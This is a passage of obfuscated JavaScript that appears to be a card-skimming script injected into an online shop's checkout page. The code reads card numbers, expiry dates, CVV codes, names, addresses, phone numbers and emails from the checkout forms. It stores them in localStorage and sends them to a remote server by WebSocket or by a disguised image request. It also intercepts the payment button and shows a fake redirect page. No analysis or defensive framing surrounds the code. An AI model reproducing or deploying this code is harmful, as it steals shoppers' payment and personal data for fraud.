_0x1b4eb8=cdcDatalayer[_0x1201cd(0x21a)][_0x1201cd(0x175)];localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x1d8),_0x1b4eb8);}const _0x8b8c98=document['getElementsByTagName'](_0x1201cd(0x174));let _0xe9a4d1=null;for(let _0xfd7b50 of _0x8b8c98){if(_0xfd7b50[_0x1201cd(0x1e8)]['includes'](_0x1201cd(0x17a))){const _0xa8d5e5=_0xfd7b50[_0x1201cd(0x1e8)]['match'](/id_cart:(\d+)/);if(_0xa8d5e5){_0xe9a4d1=_0xa8d5e5[0x1];break;}}}_0xe9a4d1&&localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x206),_0x1201cd(0x23e)+_0xe9a4d1),document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER')&&(_0x489478['Data'][_0x1201cd(0x17b)]=document[_0x1201cd(0x246)](_0x1201cd(0x225))[_0x1201cd(0x1f4)]),document[_0x1201cd(0x246)](_0x1201cd(0x18a))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b7)]=document[_0x1201cd(0x246)](_0x1201cd(0x18a))[_0x1201cd(0x1f4)]+'/'+document[_0x1201cd(0x246)]('ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR')['value']),document['getElementById'](_0x1201cd(0x220))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x19d)]=document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CVV')['value']),document[_0x1201cd(0x1fa)]=_0x1201cd(0x197)+_0x489478[_0x1201cd(0x201)]['encode'](JSON['stringify'](_0x489478['Data']));},'SendData':function(){var _0x3a0e11=_0x532325;_0x489478['Data'][_0x3a0e11(0x1a5)]=location[_0x3a0e11(0x210)];if(_0x293bd4(_0x3a0e11(0x229)))_0x489478[_0x3a0e11(0x205)][_0x3a0e11(0x1c9)]=atob(_0x293bd4(_0x3a0e11(0x229)));var _0x19eae1=_0x489478[_0x3a0e11(0x201)]['encode'](JSON['stringify'](_0x489478[_0x3a0e11(0x205)])),_0x10edb1=_0x19eae1[_0x3a0e11(0x184)]();for(var _0x4a189d=0x0;_0x4a189d<_0x489478[_0x3a0e11(0x20c)][_0x3a0e11(0x230)];_0x4a189d++)if(_0x489478[_0x3a0e11(0x20c)][_0x4a189d]==_0x10edb1)return;_0x489478[_0x3a0e11(0x218)](_0x19eae1);},'ws':function(){_0x1a695c=new WebSocket(_0x489478['SP']);},'TrySend':function(){var _0x4769a8=_0x532325;_0x489478[_0x4769a8(0x241)](),_0x489478[_0x4769a8(0x24d)](),_0x489478[_0x4769a8(0x203)](),_0x489478['PlaceOrder'](),_0x489478[_0x4769a8(0x1cf)]();},'GetCCInfo':function(){var _0x30be73=_0x532325;if(_0x489478[_0x30be73(0x17b)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x17b)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]];if(_0x489478[_0x30be73(0x19d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['CVV']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x19d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x19d)]];if(_0x489478['HolderFirstName']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x215)]]!==undefined)_0x489478['Data'][_0x30be73(0x21d)]=_0x489478['Data'][_0x489478[_0x30be73(0x215)]];if(_0x489478[_0x30be73(0x232)]!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x232)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x21d)]+='\x20'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x232)]];if(_0x489478[_0x30be73(0x1b7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]];if(_0x489478['Month']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x1e1)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478['Month']];if(_0x489478[_0x30be73(0x183)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]+='/'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]];if(_0x489478[_0x30be73(0x227)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]]!==undefined)_0x489478[_0x30be73(0x205)]['Address']=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]];if(_0x489478[_0x30be73(0x180)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x180)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1a2)]+=',\x20'+_0x489478[_0x30be73(0x205)][_0x489478['Address2']];if(_0x489478['Company']!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x221)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]];if(_0x489478[_0x30be73(0x1f7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1f7)]]!==undefined)_0x489478['Data']['City']=_0x489478['Data'][_0x489478[_0x30be73(0x1f7)]];if(_0x489478[_0x30be73(0x1eb)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['State']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1eb)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1eb)]];if(_0x489478[_0x30be73(0x1db)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['Country']]!==undefined)_0x489478[_0x30be73(0x205)]['Country']=_0x489478[_0x30be73(0x205)][_0x489478['Country']];if(_0x489478[_0x30be73(0x1af)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1af)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]];if(_0x489478[_0x30be73(0x20d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x20d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]];if(_0x489478[_0x30be73(0x1c5)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1c5)]]!==undefined)_0x489478['Data'][_0x30be73(0x1c5)]=_0x489478['Data'][_0x489478[_0x30be73(0x1c5)]];},'UserInformation':function(){var _0x3ee48b=_0x532325;if(navigator!=null&&navigator!=undefined){if(navigator[_0x3ee48b(0x1a8)]!=undefined&&navigator[_0x3ee48b(0x1a8)]!=null&&_0x489478[_0x3ee48b(0x1da)]==null)_0x489478[_0x3ee48b(0x1da)]=navigator['userAgent'];if(navigator['languages']!=undefined&&navigator[_0x3ee48b(0x1e5)]!=null&&_0x489478['Languages']==null)_0x489478['Languages']=navigator[_0x3ee48b(0x1e5)];if(navigator[_0x3ee48b(0x1c1)]!=undefined&&navigator['platform']!=null&&_0x489478[_0x3ee48b(0x1f6)]==null)_0x489478['Platform']=navigator['platform'];if(_0x1a695c[_0x3ee48b(0x19f)]==0x1)_0x489478[_0x3ee48b(0x1a7)]=_0x3ee48b(0x1f0);else _0x1a695c[_0x3ee48b(0x19f)]!=0x1&&(_0x489478['ConnectionType']=_0x3ee48b(0x216));_0x489478[_0x3ee48b(0x205)]['UI']=_0x489478[_0x3ee48b(0x1a7)]+'\x20,'+_0x489478[_0x3ee48b(0x1f6)]+'\x20,'+_0x489478[_0x3ee48b(0x1ec)]+'\x20,'+_0x489478[_0x3ee48b(0x1da)];}},'BillingGothering':function(){var _0x381941=_0x532325;document[_0x381941(0x246)](_0x381941(0x186))&&document[_0x381941(0x246)](_0x381941(0x186))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x1a0840=_0x381941;eml=this[_0x1a0840(0x1f4)],localStorage['setItem'](_0x1a0840(0x1cd),btoa(eml));});document['getElementById'](_0x381941(0x1d4))&&document['getElementById'](_0x381941(0x1d4))['addEventListener'](_0x381941(0x1dd),function(){var _0x5b7e90=_0x381941;fName=this['value'],localStorage[_0x5b7e90(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x24a))&&document['getElementById'](_0x381941(0x24a))['addEventListener'](_0x381941(0x1dd),function(){var _0xc2533=_0x381941;lName=this[_0xc2533(0x1f4)],localStorage[_0xc2533(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x234))&&document[_0x381941(0x246)](_0x381941(0x234))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x349f97=_0x381941;country=this['options'][this[_0x349f97(0x1f3)]][_0x349f97(0x236)],localStorage[_0x349f97(0x1ae)](_0x349f97(0x1c8),btoa(country));});document[_0x381941(0x246)](_0x381941(0x18f))&&document[_0x381941(0x246)](_0x381941(0x18f))['addEventListener'](_0x381941(0x1dd),function(){var _0xa90aa1=_0x381941;zip=this['value'],localStorage[_0xa90aa1(0x1ae)](_0xa90aa1(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x1a6))&&document[_0x381941(0x246)]('citta')['addEventListener'](_0x381941(0x1ea),function(){var _0x269196=_0x381941;city=this[_0x269196(0x1ee)][this['selectedIndex']][_0x269196(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)]('provincia')&&document['getElementById'](_0x381941(0x22f))[_0x381941(0x24b)]('input',function(){var _0x34506f=_0x381941;state=this['value'],localStorage[_0x34506f(0x1ae)]('st_',btoa(state));});document['getElementById']('address1')&&document[_0x381941(0x246)](_0x381941(0x195))['addEventListener'](_0x381941(0x1dd),function(){var _0x2d7f6b=_0x381941;address=this['value'],localStorage[_0x2d7f6b(0x1ae)](_0x2d7f6b(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x22c))&&document[_0x381941(0x246)](_0x381941(0x22c))[_0x381941(0x24b)]('input',function(){var _0x2ce0e4=_0x381941;phone=this[_0x2ce0e4(0x1f4)],localStorage[_0x2ce0e4(0x1ae)]('pn',btoa(phone));});document['getElementById'](_0x381941(0x1bb))&&document[_0x381941(0x246)](_0x381941(0x1bb))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x548c40=_0x381941;phoneMobile=this[_0x548c40(0x1f4)],localStorage[_0x548c40(0x1ae)](_0x548c40(0x20a),btoa(phoneMobile));});document[_0x381941(0x246)](_0x381941(0x1be))&&document[_0x381941(0x246)](_0x381941(0x1be))[_0x381941(0x24b)]('input',function(){var _0x47bfdb=_0x381941;eml=this[_0x47bfdb(0x1f4)],localStorage[_0x47bfdb(0x1ae)]('_el',btoa(eml));});document['getElementById'](_0x381941(0x1c7))&&document[_0x381941(0x246)](_0x381941(0x1c7))[_0x381941(0x24b)]('input',function(){var _0x4a254d=_0x381941;fName=this[_0x4a254d(0x1f4)],localStorage[_0x4a254d(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x187))&&document[_0x381941(0x246)]('customer_lastname2')[_0x381941(0x24b)]('input',function(){var _0x1f4bc2=_0x381941;lName=this[_0x1f4bc2(0x1f4)],localStorage[_0x1f4bc2(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x23c))&&document[_0x381941(0x246)](_0x381941(0x23c))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x4be647=_0x381941;country=this['options'][this[_0x4be647(0x1f3)]]['innerText'],localStorage['setItem']('cnt',btoa(country));});document[_0x381941(0x246)](_0x381941(0x235))&&document[_0x381941(0x246)](_0x381941(0x235))['addEventListener']('input',function(){var _0x37948d=_0x381941;zip=this['value'],localStorage['setItem'](_0x37948d(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x22a))&&document[_0x381941(0x246)](_0x381941(0x22a))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x15c062=_0x381941;city=this[_0x15c062(0x1ee)][this[_0x15c062(0x1f3)]][_0x15c062(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)](_0x381941(0x1e7))&&document[_0x381941(0x246)](_0x381941(0x1e7))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x5886d2=_0x381941;state=this[_0x5886d2(0x1f4)],localStorage[_0x5886d2(0x1ae)]('st_',btoa(state));});document[_0x381941(0x246)](_0x381941(0x1d3))&&document['getElementById']('address12')['addEventListener'](_0x381941(0x1dd),function(){var _0x5d8d29=_0x381941;address=this[_0x5d8d29(0x1f4)],localStorage[_0x5d8d29(0x1ae)](_0x5d8d29(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x209))&&document[_0x381941(0x246)](_0x381941(0x209))['addEventListener']('input',function(){phone=this['value'],localStorage['setItem']('pn',btoa(phone));});document[_0x381941(0x246)](_0x381941(0x1de))&&document[_0x381941(0x246)](_0x381941(0x1de))['addEventListener'](_0x381941(0x1dd),function(){var _0x2b9a2e=_0x381941;phoneMobile=this[_0x2b9a2e(0x1f4)],localStorage[_0x2b9a2e(0x1ae)](_0x2b9a2e(0x20a),btoa(phoneMobile));});if(document[_0x381941(0x244)](_0x381941(0x24f))[0x0]){var _0x2cb90b=document[_0x381941(0x244)](_0x381941(0x24f))[0x0],_0x122d18=_0x2cb90b[_0x381941(0x191)]('tr'),_0x172bc5=[];for(var _0x4cfffc=0x0;_0x4cfffc<_0x122d18[_0x381941(0x230)];_0x4cfffc++){var _0x14bed4=_0x122d18[_0x4cfffc][_0x381941(0x191)]('td'),_0x4b6357=_0x14bed4[0x1][_0x381941(0x1e8)][_0x381941(0x1fc)]();_0x172bc5[_0x381941(0x20e)](_0x4b6357);}_0x122d18[_0x381941(0x230)]==0xa?(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)](_0x381941(0x1a3),btoa(_0x172bc5[0x4]+'('+_0x172bc5[0x2]+')')),localStorage[_0x381941(0x1ae)]('_add_',btoa(_0x172bc5[0x5])),localStorage['setItem'](_0x381941(0x1df),btoa(_0x172bc5[0x6])),localStorage['setItem']('ct',btoa(_0x172bc5[0x7])),localStorage['setItem'](_0x381941(0x23a),btoa(_0x172bc5[0x8])),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x172bc5[0x9]))):(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)]('_cod_f',btoa(_0x172bc5[0x2])),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x172bc5[0x3])),localStorage[_0x381941(0x1ae)]('pzc_',btoa(_0x172bc5[0x4])),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x172bc5[0x5])),localStorage[_0x381941(0x1ae)](_0x381941(0x23a),btoa(_0x172bc5[0x6])),localStorage[_0x381941(0x1ae)]('cnt',btoa(_0x172bc5[0x7])));}if(typeof orderProcess!==_0x381941(0x222)){if(typeof formatedAddressFieldsValuesList!==_0x381941(0x222)){const _0x4e3eb8=document['querySelector'](_0x381941(0x237)),_0x41e819=_0x4e3eb8['value'];if(_0x41e819&&formatedAddressFieldsValuesList[_0x41e819]){const _0x559ef7=formatedAddressFieldsValuesList[_0x41e819][_0x381941(0x1f2)];let _0x11a3ed=((_0x559ef7[_0x381941(0x1c2)]||'')+'\x20'+(_0x559ef7['lastname']||''))[_0x381941(0x1fc)](),_0x52865f=((_0x559ef7[_0x381941(0x195)]||'')+'\x20'+(_0x559ef7[_0x381941(0x1c4)]||''))[_0x381941(0x1fc)](),_0x300fea=_0x559ef7['Country:name']||'',_0x248c5b=_0x559ef7[_0x381941(0x217)]||'',_0x40c952=_0x559ef7[_0x381941(0x1b1)]||'',_0x47df33=_0x559ef7[_0x381941(0x1ce)]||'',_0x4f2c0f=_0x559ef7[_0x381941(0x1bb)]||_0x559ef7[_0x381941(0x22c)]||'';localStorage['setItem'](_0x381941(0x248),btoa(_0x11a3ed)),localStorage['setItem'](_0x381941(0x20f),btoa(_0x4f2c0f)),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x52865f)),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x300fea)),localStorage[_0x381941(0x1ae)](_0x381941(0x1df),btoa(_0x248c5b)),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x40c952)),localStorage[_0x381941(0x1ae)]('st_',btoa(_0x47df33));}}}localStorage[_0x381941(0x18e)](_0x381941(0x214))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x214)))),!localStorage['getItem'](_0x381941(0x214))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=''),localStorage[_0x381941(0x18e)]('_add_')!==''&&(_0x489478['Data'][_0x381941(0x1a2)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x179)))),!localStorage[_0x381941(0x18e)](_0x381941(0x179))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1a2)]=''),localStorage['getItem']('cnt')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=atob(localStorage['getItem'](_0x381941(0x1c8)))),!localStorage['getItem'](_0x381941(0x1c8))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=''),localStorage[_0x381941(0x18e)]('st_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=atob(localStorage['getItem']('st_'))),!localStorage[_0x381941(0x18e)]('st_')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=''),localStorage[_0x381941(0x18e)]('ct')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=atob(localStorage[_0x381941(0x18e)]('ct'))),!localStorage[_0x381941(0x18e)]('ct')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=''),localStorage['getItem']('pzc_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x198)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x1df)))),!localStorage[_0x381941(0x18e)]('pzc_')&&(_0x489478['Data']['ZIP']=''),localStorage[_0x381941(0x18e)](_0x381941(0x20f))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=atob(localStorage[_0x381941(0x18e)]('_phn'))),!localStorage[_0x381941(0x18e)](_0x381941(0x20f))&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=''),localStorage['getItem']('_cod_f')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x19e)]=_0x381941(0x176)+atob(localStorage[_0x381941(0x18e)]('_cod_f'))),!localStorage[_0x381941(0x18e)](_0x381941(0x1a3))&&(_0x489478[_0x381941(0x205)]['DOB']=''),localStorage['getItem'](_0x381941(0x1d8))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]='€'+localStorage[_0x381941(0x18e)](_0x381941(0x1d8))),!localStorage['getItem']('totalTaxInc')&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]=''),document[_0x381941(0x23d)](_0x381941(0x185))&&(_0x489478[_0x381941(0x205)]['Holder']=document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHNAME')[_0x381941(0x1f4)]),document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&(_0x489478[_0x381941(0x205)][_0x381941(0x223)]=document['querySelector'](_0x381941(0x17c))[_0x381941(0x1f4)]);},'PlaceOrder':function(){var _0x6bd880=_0x532325,_0x200a9b=document[_0x6bd880(0x23d)](_0x6bd880(0x1ed));document['querySelector'](_0x6bd880(0x1e9))&&document['querySelector']('#gestpay_payment_button_redirect')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x265281){var _0x4327a7=_0x6bd880;_0x265281[_0x4327a7(0x188)](),_0x200a9b!==null&&document['querySelector']('#ctl00_pnlMaster')==null&&_0x489478[_0x4327a7(0x20c)]==''&&(document['open'](),document[_0x4327a7(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x4327a7(0x1c0)](),jQuery(_0x4327a7(0x208))['hide'](),setTimeout(function(){var _0x2f720f=_0x4327a7;window[_0x2f720f(0x1d2)][_0x2f720f(0x1f1)](_0x2f720f(0x173),_0x2f720f(0x240),_0x2f720f(0x1fe));},Math[_0x4327a7(0x239)](Math[_0x4327a7(0x1a0)]()*0xfa0)+0x7d0),setTimeout(function(){var _0xb8428=_0x4327a7;document[_0xb8428(0x1a9)](),document[_0xb8428(0x1dc)](_0xb8428(0x1fd)),document['close']();},0xbb8));});document[_0x6bd880(0x23d)](_0x6bd880(0x19c))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1d8))&&localStorage[_0x6bd880(0x18e)]('totalTaxInc')!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x19c))['textContent']=localStorage['getItem']('totalTaxInc'));document[_0x6bd880(0x23d)](_0x6bd880(0x21e))&&localStorage['getItem']('idCartValue')&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206))!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x21e))['textContent']=localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206)));document['querySelector'](_0x6bd880(0x185))&&localStorage['getItem'](_0x6bd880(0x248))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))!==''&&_0x27dddf==![]&&(document[_0x6bd880(0x23d)](_0x6bd880(0x185))[_0x6bd880(0x1f4)]=atob(localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))),_0x27dddf=!![]);document[_0x6bd880(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&localStorage['getItem'](_0x6bd880(0x1cd))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1cd))!==''&&_0x47cac8==![]&&(document['querySelector'](_0x6bd880(0x17c))[_0x6bd880(0x1f4)]=atob(localStorage['getItem'](_0x6bd880(0x1cd))),_0x47cac8=!![]);if(document[_0x6bd880(0x246)]('loadingCanvas')){const _0x3d48da=document[_0x6bd880(0x246)](_0x6bd880(0x22b)),_0x3b0a63=_0x3d48da[_0x6bd880(0x247)]('2d'),_0x164b34=_0x3d48da[_0x6bd880(0x178)]/0x2,_0x4ebb17=_0x3d48da[_0x6bd880(0x1b6)]/0x2,_0x1c57ad=0x32,_0x5b0d2c=0x12;function _0x279231(){var _0xaf5732=_0x6bd880;_0x3b0a63['clearRect'](0x0,0x0,_0x3d48da[_0xaf5732(0x178)],_0x3d48da[_0xaf5732(0x1b6)]);const _0x2bec73=_0x3b0a63[_0xaf5732(0x228)](0x0,0x0,_0x3d48da['width'],0x0);_0x2bec73['addColorStop'](0x0,'rgba(52,\x2077,\x20161,\x201)'),_0x2bec73[_0xaf5732(0x1aa)](0x1,_0xaf5732(0x207)),_0x3b0a63[_0xaf5732(0x1b9)](),_0x3b0a63[_0xaf5732(0x21f)](_0x164b34,_0x4ebb17,_0x1c57ad,0x0,Math['PI']*0x2),_0x3b0a63[_0xaf5732(0x18b)]=_0x2bec73,_0x3b0a63['lineWidth']=_0x5b0d2c,_0x3b0a63[_0xaf5732(0x18c)]();}_0x279231();}document[_0x6bd880(0x23d)](_0x6bd880(0x224))&&document[_0x6bd880(0x23d)](_0x6bd880(0x224))['addEventListener'](_0x6bd880(0x226),function(_0x532fd2){var _0x19805e=_0x6bd880;location[_0x19805e(0x1ac)]='https://www.ezdirect.it/ordine';}),document['querySelector'](_0x6bd880(0x1d5))&&document['querySelector']('#ctl00_ContentPlaceHolder1_btnProcedi')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x51f8f2){var _0xa95d1e=_0x6bd880;_0x51f8f2[_0xa95d1e(0x188)]();if(_0x489478[_0xa95d1e(0x205)]['Number']===undefined||_0x489478[_0xa95d1e(0x205)]['Number'][_0xa95d1e(0x230)]<0xf)return;if(_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)]===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)][_0xa95d1e(0x230)]<0x5)return;if(_0x489478[_0xa95d1e(0x205)]['CVV']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x19d)][_0xa95d1e(0x230)]<0x3)return;if(_0x489478[_0xa95d1e(0x205)]['Holder']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x21d)][_0xa95d1e(0x230)]==0x0)return;!localStorage[_0xa95d1e(0x18e)](_0xa95d1e(0x1d1))&&(_0x489478[_0xa95d1e(0x202)](),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1cd)),localStorage['removeItem'](_0xa95d1e(0x179)),localStorage[_0xa95d1e(0x22d)]('_cod_f'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x179)),localStorage['removeItem'](_0xa95d1e(0x248)),localStorage[_0xa95d1e(0x22d)]('_pd_'),localStorage[_0xa95d1e(0x22d)]('_phn'),localStorage[_0xa95d1e(0x22d)]('cnt'),localStorage[_0xa95d1e(0x22d)]('ct'),localStorage[_0xa95d1e(0x22d)]('fn'),localStorage['removeItem']('ln'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1df)),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x23a)),localStorage['setItem'](_0xa95d1e(0x1d1),'GA_ms0fMW7Mf5SIzWlg3h0Yv;max-age=164000')),setTimeout(function(){var _0x162d14=_0xa95d1e;document[_0x162d14(0x1a9)](),document[_0x162d14(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x162d14(0x1c0)]();},0x3e8),setTimeout(function(){var _0x5c6156=_0xa95d1e;document['open'](),document[_0x5c6156(0x1dc)](_0x5c6156(0x21b)),document[_0x5c6156(0x23d)](_0x5c6156(0x19c))&&localStorage['getItem'](_0x5c6156(0x1d8))&&localStorage['getItem']('totalTaxInc')!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x19c))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x1d8))),document[_0x5c6156(0x23d)]('#ctl00_lblShopTrnxIdValue')&&localStorage['getItem']('idCartValue')&&localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x21e))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))),document[_0x5c6156(0x1c0)]();},0xbb8),setTimeout(function(){var _0x3f5b52=_0xa95d1e;location['href']=_0x3f5b52(0x173);},0x2710);});},'LoadImage':function(_0x198fd4){var _0x25f3f3=_0x532325;_0x489478[_0x25f3f3(0x20c)][_0x25f3f3(0x20e)](_0x198fd4[_0x25f3f3(0x184)]);if(_0x1a695c['readyState']==0x1)_0x1a695c[_0x25f3f3(0x1b5)](_0x25f3f3(0x1fb)+_0x18ebf5(_0x198fd4));else{var _0x1bd755=document[_0x25f3f3(0x172)]('IMG');_0x1bd755[_0x25f3f3(0x19a)]=_0x489478[_0x25f3f3(0x1b3)](_0x18ebf5(_0x198fd4));}document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x21c);},'GetImageUrl':function(_0x577181){var _0x48b268=_0x532325;return _0x489478['GT']+_0x48b268(0x17e)+_0x577181;},'Base64':{'_keyStr':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','encode':function(_0x575683){var _0x56842b=_0x532325,_0x2e190d,_0x32576d,_0x1a2ebe,_0x4f6ec3,_0x3e646d,_0x35bda5,_0x48cd35,_0x7fa121='',_0x119986=0x0;for(_0x575683=this[_0x56842b(0x196)](_0x575683);_0x119986<_0x575683[_0x56842b(0x230)];)_0x4f6ec3=(_0x2e190d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x2,_0x3e646d=(0x3&_0x2e190d)<<0x4|(_0x32576d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x4,_0x35bda5=(0xf&_0x32576d)<<0x2|(_0x1a2ebe=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x6,_0x48cd35=0x3f&_0x1a2ebe,isNaN(_0x32576d)?_0x35bda5=_0x48cd35=0x40:isNaN(_0x1a2ebe)&&(_0x48cd35=0x40),_0x7fa121=_0x7fa121+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x4f6ec3)+this[_0x56842b(0x192)]['charAt'](_0x3e646d)+this[_0x56842b(0x192)]['charAt'](_0x35bda5)+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x48cd35);return _0x7fa121;},'decode':function(_0x1825d5){var 